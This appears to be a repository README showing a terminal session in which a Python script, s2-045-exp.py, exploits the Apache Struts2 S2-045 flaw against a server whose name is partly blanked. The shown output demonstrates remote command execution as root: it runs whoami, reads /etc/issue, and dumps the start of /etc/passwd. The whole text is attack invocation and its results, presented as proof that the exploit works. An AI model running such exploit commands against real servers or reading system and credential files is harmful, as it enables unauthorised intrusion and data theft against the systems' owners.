 fengliu/VulScritp/struts2 on master [?]
➔ python s2-045-exp.py http:/ .com/ whoami
root
fengliu/VulScritp/struts2 on master [?]
➔ python s2-045-exp.py http:/ .com/ "cat /etc/issue"
Red Hat Enterprise Linux Server release 6.2 (Santiago)
Kernel \r on an \m
fengliu/VulScritp/struts2 on master [?]
➔ python s2-045-exp.py http:/ .com/ "cat /etc/passwd"
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync